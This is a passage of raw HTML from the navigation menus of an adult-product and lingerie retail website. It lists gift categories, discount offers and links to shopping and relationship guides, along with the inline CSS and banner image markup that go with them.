      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
